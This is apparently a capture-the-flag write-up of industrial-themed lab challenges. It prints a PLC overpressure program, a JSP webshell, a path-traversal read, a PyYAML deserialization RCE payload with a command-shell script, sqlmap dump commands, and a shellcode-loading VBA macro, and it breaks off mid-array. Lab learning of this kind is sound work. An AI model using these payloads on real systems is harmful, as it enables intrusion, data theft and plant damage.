OSINT
OSINT 1 (Task 5)
“Hexline, we need your help investigating the phishing attack from 3 months ago. We believe the threat actor managed to hijack our domain virelia-water.it.com and used it to host some of their infrastructure at the time. Use your OSINT skills to find information about the infrastructure they used during their campaign.”
We are given a domain name, and told that 3 months ago, it was used for phishing. My first instinct was to perform historical DNS, but there wasn’t actually any historical records (booo, bad immersion). So, I next just ran nslookup, and it looks like it has a CNAME to point to GitHub Pages: virelia-water.github.io. GitHub pages can be converted to the an account easily:
<account-name>github.io = github.com/<account-name>
Thus, let’s look at the static HTML for the website: https://github.com/virelia-water/compliance/commits/main/.
- Not too much here in the previous commit history
- There’s some references to a PGP signed message, but (hint) this will be used for OSINT 3.
Outside of this: no historical DNS and nothing in the git repository, I was pretty stuck. Then, I realized that this isn’t a domain, it’s a subdomain. The primary domain is it.com, and so it makes sense there’s nothing interesting in DNSDumpster, because we’re querying a subdomain. So, I switched to https://crt.sh to find certificate records with virelia-water.it.com in the domain. And with this, we found some interesting results. I went ahead and resolved the CNAMEs:
- virelia-water.it.com → https://github.com/virelia-water/compliance
- stage0.virielia-water.it.com → https://github.com/solstice-tech1
- 54484d7b5375357373737d.virelia-water.it.com → ????
The last one didn’t resolve to any hosts. But, it looks like hexadecimal?! We can decode it, using xxd: echo 54484d7b5375357373737d | xxd -r -p and get the flag!
THM{Su5sss}
OSINT 2 (Task 6)
“Great work on uncovering that suspicious subdomain, Hexline. However, your work here isn’t done yet, we believe there is more.”
For this, I decided to hone-in on the only domain we haven’t looked at: stage0.virielia-water.it.com aka https://github.com/solstice-tech1. In this repository, there’s an index.html which contains an odd looking </script> block, and it references a github blob: https://raw.githubusercontent.com/SanTzu/uplink-config/refs/heads/main/init.js. Looking at the JS:
var beacon = {
  session_id: "O-TX-11-403",
  fallback_dns: "uplink-fallback.virelia-water.it.com",
  token: "JBSWY3DPEBLW64TMMQQQ=="
};
We find another domain! I ran DNSDumpster on the domain, and found 1 TXT record: eyJzZXNzaW9uIjoiVC1DTjEtMTcyIiwiZmxhZyI6IlRITXt1cGxpbmtfY2hhbm5lbF9jb25maXJtZWR9In0=. We can decode this using base64: echo "eyJzZXNzaW9uIjoiVC1DTjEtMTcyIiwiZmxhZyI6IlRITXt1cGxpbmtfY2hhbm5lbF9jb25maXJtZWR9In0=" | base64 -d
{"session":"T-CN1-172","flag":"THM{uplink_channel_confirmed}"}
OSINT 3 (Task 7)
After the initial breach, a single OT-Alert appeared in Virelia’s monthly digest—an otherwise unremarkable maintenance notice, mysteriously signed with PGP. Corporate auditors quietly removed the report days later, fearing it might be malicious. Your mission is to uncover more information about this mysterious signed PGP maintenance message.
Now, we can focus on the oddly placed PGP. This commit added the PGP signed OT alert: https://github.com/virelia-water/compliance/commit/6d355c02e0e08525712fbd720695acd0450a067a. We can decode the PGP signed message here. There is not much here: no metadata or anything. So, we need an external source of metadata, such as a PGP keyserver. Based on the decoding, we determine the keyID = a4f0feb084a311e5. I first tried openpgp.org, but there was nothing useful. Then, I used the ubuntu keyserver (https://keyserver.ubuntu.com/pks/lookup?search=a4f0feb084a311e5&fingerprint=on&op=index) and the flag is in the contact name: THM{h0pe_th1s_k3y_doesnt_le4d_t0_m3}
OT
Kaboom (Task 8)
This challenge drops you into the shoes of the APT operator: With a single crafted Modbus, you over-pressurise the main pump, triggering a thunderous blow-out that floods the plant with alarms. While chaos reigns, your partner ghosts through the shaken DMZ and installs a stealth implant, turning the diversion’s echo into your persistent beachhead.
There’s a webserver running, which is a “CCTV”. If we look at the source of it, view-source:http://10.10.99.63/,
 async function getPLCVideo() {
      try {
        const res = await fetch('/api/state');
        return await res.json();
      } catch (err) {
        statusElement.textContent = "Status: Offline";
        return { status: "Offline", video: "default" };
      }
    }

    async function updateVideoLoop() {
      const state = await getPLCVideo();
      const { status, video } = state;

      statusElement.textContent = `Status: ${status}`;

      const newSrc = `/video?mode=${video}`;
      if (!videoElement.src.includes(newSrc)) {
        videoElement.src = newSrc;
      }
    }
There /api/state just returns a status, so doesn’t look like it’s anything useful here. I assume we’ll somehow get state to change, which will return a flag? There’s also another webserver on port 8080. This is OpenPLC, and we can log in using default OpenPLC credentials (openplc:openplc). If we stop the PLC. and visit /api/state, we get a verbose stacktrace:
Traceback (most recent call last):
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/flask/app.py", line 1536, in __call__
    return self.wsgi_app(environ, start_response)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/flask/app.py", line 1514, in wsgi_app
    response = self.handle_exception(e)
               ^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/flask/app.py", line 1511, in wsgi_app
    response = self.full_dispatch_request()
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/flask/app.py", line 919, in full_dispatch_request
    rv = self.handle_user_exception(e)
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/flask/app.py", line 917, in full_dispatch_request
    rv = self.dispatch_request()
         ^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/flask/app.py", line 902, in dispatch_request
    return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)  # type: ignore[no-any-return]
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/app.py", line 26, in get_state
    pressure = client.read_holding_registers(address=0, count=1)
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/pymodbus/client/mixin.py", line 113, in read_holding_registers
    return self.execute(no_response_expected, pdu_reg.ReadHoldingRegistersRequest(address=address, count=count, dev_id=slave))
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/pymodbus/client/base.py", line 203, in execute
    return self.transaction.sync_execute(no_response_expected, request)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/pymodbus/transaction/transaction.py", line 132, in sync_execute
    self.pdu_send(request)
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/pymodbus/transaction/transaction.py", line 199, in pdu_send
    self.low_level_send(self.trace_packet(True, packet), addr=addr)
  File "/home/ubuntu/webapp/venv/lib/python3.12/site-packages/pymodbus/client/tcp.py", line 221, in send
    return self.socket.send(request)
           ^^^^^^^^^^^^^^^^^^^^^^^^^
BrokenPipeError: [Errno 32] Broken pipe
This is some interesting information about the environment (e.g. /home/ubuntu/webapp), and also we know the exact registers/coils:
@app.route('/api/state')
def get_state():
    pressure = client.read_holding_registers(address=0, count=1)
    coils = client.read_coils(address=10, count=6)
Because the challenge prompt mentions “over-pressurize”, I created a .st (OpenPLC program) to set the registers and coils. If we read the OpenPLC documentation, holding register 0 is QW0 and coils are defined by QX.
PROGRAM program0
  VAR
    Pressure  AT %QW0 : WORD := 0;
    Coil0     AT %QX1.2 : BOOL := TRUE;
    Coil1     AT %QX1.3 : BOOL := TRUE;
    Coil2     AT %QX1.4 : BOOL := TRUE;
    Coil3     AT %QX1.5 : BOOL := TRUE;
    Coil4     AT %QX1.6 : BOOL := TRUE;
    Coil5     AT %QX1.7 : BOOL := TRUE;
  END_VAR

  Pressure := 65535;
  Coil0 := TRUE;
  Coil1 := TRUE;
  Coil2 := TRUE;
  Coil3 := TRUE;
  Coil4 := TRUE;
  Coil5 := TRUE;

END_PROGRAM
Updating the blank_program using this ST allowed us to get the flag! http://10.10.137.184/video?mode=explodedflag23. Basically, we set the pressure really high and turn all the coils on (don’t know what they exactly do, but still). THM{BOOM_BOOM_KABOOM}
The challenge also asks for ubuntu’s flag, which leads me to think some sort of OpenPLC vulnerability like RCE or LFI. I found https://github.com/machevalia/OpenPLC-CVE-2021-31630-RCE which was made 5 days ago (at date of the CTF), but the CVE appears to be a bit older, so thought it could be intended (and if not, easy cheese). However, after spending a lot of time trying different reverse shells, such as sh, bash, perl, python3, and even trying to invoke the /home/ubuntu/webapp/venv/bin/python3, no shells ever caught. I figured this version of OpenPLC was not vulnerable to this CVE, and after taking a look at the original POC (https://www.youtube.com/watch?v=l08DHB08Gow), I realized we were running a patched version.
DNF
Web
Brr v1 (Task 10)
A forgotten HMI node deep in Virelia’s wastewater control loop still runs an outdated instance, forked from an old Mango M2M stack.
I first started by visiting http://10.10.224.24:80, but got a “Method Not Allowed” error. So, I started enumerating with different methods via curl, e.g. curl -XPOST and so on— no luck. So, I decided to run nmap because maybe there’s more? (why would a web challenge not be on port 80/443!).
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
5901/tcp open  vnc-1
8080/tcp open  http-proxy
So, the real challenge is on 8080. This looks much more like the challenge prompt: a Mango M2M ScadaBR page. Trying default credentials of admin:admin, and we were able to log in!
I first started with going to the Import/Export tab to try and determine what data sources and other users were on the system, but there was nothing.. a very barebones HMI setup. I began researching Mango M2M exploits, and found one for a later version, but it looked like it would apply here too. Basically, you can create “graphical views”, which allow you to render data sources in a visualization form (think grafana). There’s a “background image” option, but no actual validation of: “Is this an image?“. So, you can upload a JSP webshell as a background image, and then you’re good to go!
- Create a new graphical view http://10.10.224.24:8080/ScadaBR/view_edit.shtm
- Set the background image to a
.jspwith a webshell
<%@ page import="java.io.*" %>
<html><body>
<form method="POST">
<input name="cmd" type="text">
<input type="submit" value="Run">
</form>
<pre>
<%
    String cmd = request.getParameter("cmd");
    if (cmd != null && !cmd.isEmpty()) {
        try {
            Process p = Runtime.getRuntime().exec(new String[]{"/bin/sh", "-c", cmd});
            BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()));
            String line;
            while ((line = reader.readLine()) != null) {
                out.println(line);
            }
        } catch (Exception e) {
            out.println("Error: " + e.toString());
        }
    }
%>
</pre>
</body></html>- Visit http://10.10.224.24:8080/ScadaBR/uploads/1.jsp
- Everytime you “Upload”, it increments based on file extension. So 1.jsp, 1.png, 2.jsp, 3.jsp, 2.png, etc.
- Got this URL from inspecting network logs, as it fetches this resource to set it as background
THM{rce_archieved_through_script_injection}
Persistence (Task 11)
After the notorious malware strike on the Virelia Water Control Facility, phantom alerts and erratic sensor readings plague a system that was supposed to be fully remediated. As a Black Echo red-team specialist, you must penetrate the compromised portal, unravel its hidden persistence mechanism, and neutralise the backdoor before it can be reactivated.
Browsing the pages, I immediately noticed http://10.10.2.28:8080/logs/view?name=debug.log. This looks like a classical local file inclusion (LFI). Trying standard attacks like ../../../../etc/passwd and curl --path-as-is didn’t work. As a last hope (and I probably should have done this earlier), I URL encoded the LFI: ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd and was able to get it!
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8" />
  <title>Logs: ../../../../../../../../../../../../etc/passwd</title>
  <link rel="stylesheet" href="/static/style.css" />
</head>
<body>
  <header>
    <nav>
      <a href="/dashboard">Dashboard</a>
      <a href="/telemetry">Telemetry</a>
      <a href="/config/update">Update Config</a>
      <a href="/logs/view?name=debug.log">Logs</a>
    </nav>
  </header>
  <div class="container">
    <h1>Logs: ../../../../../../../../../../../../etc/passwd</h1>
    <pre>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
polkitd:x:997:997:User for polkitd:/:/usr/sbin/nologin

    </pre>
  </div>
</body>
</html>
With this, we can now take a look at arbitrary files on the system.
Here is /opt/hmi/app.py:
import subprocess
import os
import re
import time
import yaml
import random
import datetime
from flask import (
    Flask, request, render_template,
    send_from_directory, jsonify
)

app = Flask(__name__)
APP_ROOT = '/opt/hmi'

def init_debug():
    cfg = yaml.safe_load(open(os.path.join(APP_ROOT, 'config.yaml'), 'r'))
    dbg = os.path.join(APP_ROOT, 'logs', 'debug.log')
    ts = time.strftime('%Y-%m-%dT%H:%M:%S')
    with open(dbg, 'a') as d:
        d.write(f"{ts} STARTUP CONFIG: {cfg}\n")
        d.write(f"{ts} DEBUG: loader script at {APP_ROOT}/update.py\n")
        d.write(f"{ts} DEBUG: webapp script at {APP_ROOT}/app.py\n")
    return cfg

app_config = init_debug()

def log(msg, dest='app'):
    path = os.path.join(APP_ROOT, 'logs', f'{dest}.log')
    ts = time.strftime('%Y-%m-%dT%H:%M:%S')
    with open(path, 'a') as f:
        f.write(f"{ts} {msg}\n")

@app.route('/')
def index():
    return '', 302, {'Location': '/dashboard'}

@app.route('/dashboard')
def dashboard():
    ll = os.path.join(APP_ROOT, 'logs', 'loader.log')
    last = 'Never'
    if os.path.exists(ll):
        lines = open(ll).read().splitlines()
        if lines:
            last = lines[-1]
    return render_template('dashboard.html', plcs=app_config['PLCS'],
last_seen=last)

@app.route('/telemetry')
def telemetry():
    return render_template('telemetry.html')

@app.route('/sensors')
def sensors():
    labels = [(datetime.datetime.now() - datetime.timedelta(minutes=60 -
i*10)).strftime('%H:%M') for i in range(7)]
    flow = [round(random.uniform(12,17),2) for _ in labels]
    pressure = [round(random.uniform(1.2,1.5),2) for _ in labels]
    return jsonify({'labels': labels, 'datasets': [
        {'label':'FlowRate','data':flow},
        {'label':'Pressure','data':pressure}
    ]})

@app.route('/static/<path:fname>')
def static_files(fname):
    return send_from_directory(os.path.join(APP_ROOT, 'static'), fname)

@app.route('/config/update', methods=['GET','POST'])
def config_update():
    if request.method == 'POST':
        sig = request.headers.get('X-FTW','')
        if sig != app_config['SIGNATURE']:
            return 'Forbidden', 403
        if request.content_type != 'application/x-yaml':
            return 'Unsupported Media Type', 415
        data = request.data
        with open(os.path.join(APP_ROOT, 'config.yaml'), 'wb') as f:
            f.write(data)
        log('Configuration updated', 'app')
        subprocess.Popen(['sudo', 'python3', os.path.join(APP_ROOT,
'update.py')])
        return 'Configuration applied', 200
    return render_template('update.html')

@app.route('/logs/view')
def view_logs():
    raw_qs = request.environ.get('QUERY_STRING', '')
    print(raw_qs)
    if '/' in raw_qs:
        return 'No logs found', 400

    name = request.args.get('name', '')

    path = os.path.join(APP_ROOT, 'logs', name)

    if not os.path.exists(path):
        return 'Log not found', 404

    with open(path, 'r', errors='ignore') as f:
        lines = f.read().splitlines()
    return render_template('logs.html', name=name, lines=lines)
if __name__=='__main__':
    app.run(host='0.0.0.0', port=8080)
Here is /opt/hmi/update.py:
import os
import time
import yaml

LOG = '/opt/hmi/logs/loader.log'

def log(msg):
    ts = time.strftime('%Y-%m-%dT%H:%M:%S')
    with open(LOG, 'a') as f:
        f.write(f"{ts} {msg}\n")

log('Config loader started')

try:
    cfg = yaml.load(open('/opt/hmi/config.yaml','r'), Loader=yaml.UnsafeLoader)
    log(f"Applying config: {cfg}")
    time.sleep(1)
    log('Config applied successfully')
except Exception as e:
    log(f"Error applying config: {e}")
And lastly, config.yaml:
SIGNATURE: "secr3tFTW192d2390"
PLCS:
  - id: PLC-101
    ip: 192.168.10.11
  - id: PLC-102
    ip: 192.168.10.12
SENSORS:
  - name: FlowRate
    unit: L/s
  - name: Pressure
    unit: bar
Putting this all together, the attack path becomes clear:
- To update the configuration, we need the header
X-FTW: secr3tFTW192d2390 - Configuration updates is started as
root, thanks tosudo - Loader uses
yaml.UnsafeLoader, which can lead to deserialization RCE
After a lot of trial and error (I think it was mostly due to me trying curl to a webhook.site, and I don’t think curl is installed)… I came up with this PyAML deserialization vector:
PLCS:
  - id: PLC-101
    ip: 192.168.10.11
SENSORS:
  - name: FlowRate
    unit: L/s
  - name: Pressure
    unit: bar
  - !!python/object/new:str
    args: []
    state: !!python/tuple
    - "import os; os.system('{cmd} > /tmp/pwned')"
    - !!python/object/new:staticmethod
      args: [0]
      state:
        update: !!python/name:exec
And then, using our LFI, we can get the output. I had ChatGPT turn this into a pseudo-shell, so I could interactive in a shell-like environment, and quickly get command outputs.
import requests
import urllib.parse
import time

TARGET = "http://10.10.2.28:8080"
WEBHOOK = "secr3tFTW192d2390"
LFI_PATH = "../../../../../../../../../../../../tmp/pwned"

def run_cmd(cmd):
    payload = f"""SIGNATURE: "{WEBHOOK}"
PLCS:
  - id: PLC-101
    ip: 192.168.10.11
SENSORS:
  - name: FlowRate
    unit: L/s
  - name: Pressure
    unit: bar
  - !!python/object/new:str
    args: []
    state: !!python/tuple
    - "import os; os.system('{cmd} > /tmp/pwned')"
    - !!python/object/new:staticmethod
      args: [0]
      state:
        update: !!python/name:exec
"""

    headers = {
        "X-FTW": WEBHOOK,
        "Content-Type": "application/x-yaml"
    }

    print(f"[>] Sending command: {cmd}")
    r = requests.post(f"{TARGET}/config/update", data=payload, headers=headers)
    if r.status_code != 200:
        print("[!] Config update failed")
        return

    # retrieve output
    lfi_url = f"{TARGET}/logs/view?name={urllib.parse.quote(LFI_PATH, safe='')}"
    r = requests.get(lfi_url, headers={"X-FTW": WEBHOOK})
    print("[<] Output:\n")
    print(r.text)
    print(r.text.split("Logs:")[1].strip().splitlines()[1])

while True:
    try:
        cmd = input("shell$ ")
        if cmd.strip() in ["exit", "quit"]:
            break
        run_cmd(cmd)
    except KeyboardInterrupt:
        break
And with a simple ls, we find
__pycache__
app.py
config.yaml
flag1402309.txt
logs
static
templates
update.py
uploads
venv
cat flag1402309.txt → THM{Sn34ky_B4ckd0or_23144}
Poison (Task 12)
The CRM interface on the plant’s internal network was supposed to help operators manage sensor maintenance and schedule firmware patches. Instead, someone turned it into a silent threat vector. A lab technician reported several inconsistencies. Data from the interface showed altered update statuses, injected redirects, and phantom users. Moments later, a batch of remote firmware triggers was misrouted… straight into the wrong PLCs.
Running an nmap on this host:
22/tcp   open  ssh
80/tcp   open  http
5901/tcp open  vnc-1
8000/tcp open  http-alt
8008/tcp open  http
8080/tcp open  http-proxy
Based on our previous challenges, we can safely ignore 22, 80, and 5901. 8080 is PhpMyAdmin, 8008 is a plain nginx page (this may be used later, SSRF?), and 8000 is the page of interest.
It’s a simple login page, and my immediate thought was SQL injection due to PhpMyAdmin (I feel like PHP is always SQLi). A simple test of 'OR 1=1-- validates this:
**Fatal error**: Uncaught PDOException: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'a'' at line 1 in /var/www/php/login.php:20 Stack trace: #0 /var/www/php/login.php(20): PDO->query('SELECT * FROM U...') #1 {main} thrown in **/var/www/php/login.php** on line **20**
For this, we’ll use handy-dandy sqlmap to help automate this process:
sqlmap -u "http://10.10.180.163:8000/" --forms --batch

POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 681 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=rPqT' AND EXTRACTVALUE(9443,CASE WHEN (9443=9443) THEN 9443 ELSE 0x3A END)-- HRxQ&password=pYyi&login=Access Portal

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=rPqT' AND GTID_SUBSET(CONCAT(0x7176707171,(SELECT (ELT(3118=3118,1))),0x7170627a71),3118)-- FnXw&password=pYyi&login=Access Portal

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: username=rPqT';SELECT SLEEP(5)#&password=pYyi&login=Access Portal

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=rPqT' AND (SELECT 4651 FROM (SELECT(SLEEP(5)))McYi)-- IRab&password=pYyi&login=Access Portal
Then, we can dump the “Users” table specifically:
sqlmap -u "http://10.10.180.163:8000/" --forms --batch --dump Users
Database: demo
Table: Users
[2 entries]
+----+-------------+----------+
| id | password    | username |
+----+-------------+----------+
| 1  | guest       | guest    |
| 2  | poisonme323 | admin    |
+----+-------------+----------+
However, nothing really of interest… Soo, moving onto PhpMyAdmin, it’s using default credentials of root:root, and with that, we’re able to get in quite quickly.
DNF
Uninterrupted Problem Supply (Task 35)
Virelia simply loves buying devices from Mechacore. Their most recent acquisition is a UPS unit. Mechacore promised the login page was 100% secure. Let’s see if it can keep us out.
We have a super simple login page. Trying a typical SQL injection, 'OR 1=1--
Database error: 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
Amazing! Quick pwn: sqlmap -u http://10.10.153.152/login --forms --batch. Then, we
# enumerate databases
sqlmap -u hhttp://10.10.153.152/login --forms --batch --dbs

# enumerate tables
sqlmap -u http://10.10.153.152/login --forms --batch -D industrial_system --tables

# dump table
sqlmap -u http://10.10.153.152/login --forms --batch -D industrial_system -T users --dump

admin : 6a9790ec070cf62edb10aa335bfd4c8f18b532126eea4dd9fe363423b4c73a8a
This hash isn’t known to CrackStation, and trying john with rockyou.txt didn’t get any results. My first thought was to try and run a raw query to update the password:
sqlmap -u http://10.10.153.152/login --forms --batch --sql-query "UPDATE users SET password='5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8' WHERE id=1;"This doesn’t work because our SQLi was not stacked, and trying to find a stacked-query injection:
sqlmap -u http://10.10.153.152/login --forms --batch --level=5 --risk=3 --technique=BEUSTQ --test-filter=stacked --flushyields none. So, we have no way to run SQL queries, which means we have to figure out what this hash represents.
DNF
Forensics
Orcam (Task 13)
Dr. Ayaka Hirano loves to swim with the sharks. So when the attackers from Virelia successfully retaliated against one of our own, it was up to the good doctor to take on the case. Will Dr. Hirano be able to determine how this attack happened in the first place?
Taking a look at the VM we’re given, there’s only one file on our Desktop: writing-template.eml. I did a cat of this file, and it references using the following template for all documents, and then has a base64 encoded attachment. My intuition was to use eml-extractor, but the TryHackMe attack boxes do not have apt, pip, etc. internet access. So, I copied the file, and used nano to manually carve out the base64. Lastly, cat extracted.eml | base64 -d > output.docx to get our attachment.
Opening the document in LibreOffice, it warns about macros, and gives the option to review them. One stands out:
Rem Attribute VBA_ModuleType=VBAModule
Option VBASupport 1
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr
Private Declare PtrSafe Function Sleep Lib "kernel32" (ByVal mili As Long) As Long
Private Declare PtrSafe Function FlsAlloc Lib "kernel32" (ByVal lpCallback As LongPtr) As Long

Sub MyMacro()
Dim buf As Variant

  Dim tmp As LongPtr

  Dim addr As LongPtr

  Dim counter As Long

  Dim data As Long

  Dim res As Long

  Dim dream As Integer

  Dim before As Date

  If IsNull(FlsAlloc(tmp)) Then

    Exit Function

  End If

  dream = Int((1500 * Rnd) + 2000)

  before = Now()

  Sleep (dream)

  If DateDiff("s", t, Now()) < dream Then

    Exit Function

  End If

  buf = Array(144, 219, 177, 116, 108, 51, 83, 253, 137, 2, 243, 16, 231, 99, 3, 255, 62, 63, 184, 38, 120, 184, 65, 92, 99, 132, 121, 82, 93, 204, 159, 72, 13, 79, 49, 88, 76, 242, 252, 121, 109, 244, 209, 134, 62, 100, 184, 38, 124, 184, 121, 72, 231, 127, 34, 12, 143, 123, 50, 165, 61, 184, 106, 84, 109, 224, 184, 61, 116, 208, 9, 61, 231, 7, 184, 117, 186, 2, 204, 216, 173, _
252, 62, 117, 171, 11, 211, 1, 154, 48, 78, 140, 87, 78, 23, 1, 136, 107, 184, 44, 72, 50, 224, 18, 231, 63, 120, 255, 52, 47, 50, 167, 231, 55, 184, 117, 188, 186, 119, 80, 72, 104, 104, 21, 53, 105, 98, 139, 140, 108, 108, 46, 231, 33, 216, 249, 49, 89, 50, 249, 233, 129, 51, 116, 108, 99, 91, 69, 231, 92, 180, 139, 185, 136, 211, 105, 70, 57, 91, 210, 249, _
142, 174, 139, 185, 15, 53, 8, 102, 179, 200, 148, 25, 54, 136, 51, 127, 65, 92, 30, 108, 96, 204, 161, 2, 86, 71, 84, 25, 64, 86, 6, 76, 82, 87, 25, 5, 93, 90, 7, 24, 65, 65, 21, 24, 92, 65, 84, 58, 118, 91, 58, 9, 3, 101, 70, 33, 100, 75, 18, 56, 102, 113, 48, 15, 89, 113, 77, 76, 28, 82, 16, 8, 19, 28, 45, 76, 21, 19, 26, 9, _
71, 19, 24, 3, 80, 82, 24, 11, 65, 92, 1, 28, 19, 82, 16, 1, 90, 93, 29, 31, 71, 65, 21, 24, 92, 65, 7, 76, 82, 87, 25, 5, 93, 90, 7, 24, 65, 65, 21, 24, 92, 65, 84, 67, 82, 87, 16, 108)

  For i = 0 To UBound(buf)

    buf(i) = buf(i) Xor Asc("l33t")

  Next i

  addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)

  For counter = LBound(buf) To UBound(buf)

    data = buf(counter)
    res = RtlMoveMemory(addr + counter, data, 1)

  Next counter

  res = CreateThread(0, 0, addr, 0, 0, 0)

End Sub

Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub
The TLDR is that it iterates a buffer, and XOR’s with l33t. I had ChatGPT generate a reverse script:
buf = [144, 219, 177, 116, 108, 51, 83, 253, 137, 2, 243, 16, 231, 99, 3, 255, 62, 63, 184, 38, 120, 184, 65, 92, 99, 132, 121, 82, 93, 204, 159, 72, 13, 79, 49, 88, 76, 242, 252, 121, 109, 244, 209, 134, 62, 100, 184, 38, 124, 184, 121, 72, 231, 127, 34, 12, 143, 123, 50, 165, 61, 184, 106, 84, 109, 224, 184, 61, 116, 208, 9, 61, 231, 7, 184, 117, 186, 2, 204, 216, 173,
252, 62, 117, 171, 11, 211, 1, 154, 48, 78, 140, 87, 78, 23, 1, 136, 107, 184, 44, 72, 50, 224, 18, 231, 63, 120, 255, 52, 47, 50, 167, 231, 55, 184, 117, 188, 186, 119, 80, 72, 104, 104, 21, 53, 105, 98, 139, 140, 108, 108, 46, 231, 33, 216, 249, 49, 89, 50, 249, 233, 129, 51, 116, 108, 99, 91, 69, 231, 92, 180, 139, 185, 136, 211, 105, 70, 57, 91, 210, 249,
142, 174, 139, 185, 15, 53, 8, 102, 179, 200, 148, 25, 54, 136, 51, 127, 65, 92, 30, 108, 96, 204, 161, 2, 86, 71, 84, 25, 64, 86, 6, 76, 82, 87, 25, 5, 93, 90, 7, 24, 65, 65, 21, 24, 92, 65, 84, 58, 118, 91, 58, 9, 3, 101, 70, 33, 100, 75, 18, 56, 102, 113, 48, 15, 89, 113, 77, 76, 28, 82, 16, 8, 19, 28, 45, 76, 21, 19, 26, 9,
